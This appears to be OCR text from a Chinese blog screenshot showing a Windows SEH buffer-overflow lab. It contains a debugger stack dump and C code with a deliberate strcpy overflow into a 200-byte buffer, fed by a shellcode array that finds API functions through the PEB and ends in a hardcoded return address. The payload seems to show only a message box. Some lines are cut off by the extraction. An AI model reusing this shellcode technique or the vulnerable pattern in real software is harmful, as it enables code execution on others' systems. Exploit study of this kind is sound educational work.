 0012FE78 0012FF20
0012FE7C 77FCCC55 ntdll.77FCCC55
0012FE80 00350000
0012FE84 40000060
0012FE88 00000000
0012FE8C 00000000
0012FE90 7FFDF000
0012FE94 00000000
0012FE98 90909090
0012FE9C 90909090
0012FEA0 90909090
0012FEA4 90909090
0012FEA8 90909090
0012FEAC 90909090
0012FEB0 90909090
0012FEB4 90909090
0012FEB8 90909090
0012FEBC 90909090
0012FEC0 90909090
....got
xception, pr
Enter to kil
ocess!..paus
oft Visual C++ - [main.c]
(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
54 Test Win32 Release
(All global members test
Test': 1 工程
les
urce Files
main.c
ader Files
source Files
ternal Depend
#include <windows.h>
char shellcodex[] = {
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x6C\x65\x72\x72\x68\x4B\x69\x30\x70\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x98\xEF\x12\x00"
};
DWORD MyExceptionhandler(void) {
printf("got an exception, press Enter to kill process!\n");
getchar();
ExitProcess(1);
}
void test(char *input) {
char buf[200];
int zero = 0;
__try {
strcpy(buf, input);
zero = 4 / zero;
}
__except(MyExceptionhandler) {}
}
void main()
{
test(shellcodex);
system("pause");
}
https://blog.csdn.net/qq_37232329